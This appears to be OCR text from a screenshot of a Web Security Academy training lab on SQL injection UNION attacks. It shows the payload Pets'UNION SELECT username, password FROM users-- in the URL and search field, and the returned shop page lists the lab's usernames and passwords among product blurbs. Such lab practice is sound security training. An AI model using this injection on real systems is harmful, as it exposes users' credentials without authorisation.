 https://0a29002a0359e4688a5de6e200e70070.web-security-academy.net/filter?category=Pets'UNION+SELECT+username,+password+FROM+users--
Burp
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT username, password FROM users--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Pets
administrator
c4ayzop8sxmqz3rk5f60
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
carlos
sav475ql2txne5mvlvw2
wiener
dkwawf97lgm56cjqfe2j
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on